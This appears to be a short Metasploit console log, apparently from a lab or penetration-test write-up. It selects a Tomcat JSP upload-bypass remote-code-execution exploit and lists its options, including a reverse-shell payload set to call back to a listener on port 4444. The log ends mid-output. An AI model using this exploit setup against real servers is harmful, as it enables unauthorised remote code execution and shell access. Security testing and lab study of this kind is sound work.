 msf6 > search 42966
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/multi/http/tomcat_jsp_upload_bypass 2017-10-03 excellent Yes Tomcat RCE via JSP Upload Bypass
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/tomcat_jsp_upload_bypass
msf6 > use 0
[*] No payload configured, defaulting to generic/shell_reverse_tcp
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > options
Module options (exploit/multi/http/tomcat_jsp_upload_bypass):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI path of the Tomcat installation
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 172.17.126.127 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Exp
Low